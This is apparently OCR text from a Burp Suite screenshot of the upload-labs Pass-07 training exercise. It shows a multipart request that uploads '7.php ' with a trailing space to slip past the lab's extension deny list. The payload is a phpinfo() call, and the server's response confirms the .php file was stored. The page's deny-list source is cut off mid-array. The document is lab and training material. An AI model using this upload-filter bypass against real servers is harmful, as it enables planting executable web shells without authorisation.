 Send
Cancel
<
>
Target: http://192.168.100.8
?
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-07/index.php?action=show_code HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.8/upload-labs/Pass-07/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------2921238217421
Content-Length: 324
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------2921238217421
Content-Disposition: form-data; name="upload_file";
filename="7.php "
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------2921238217421
Content-Disposition: form-data; name="submit"
上传
-----------------------------2921238217421--
Response
Raw
Headers
Hex
HTML
Render
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202001071516259510.php "
width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",
".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Ht
ml",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".
jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",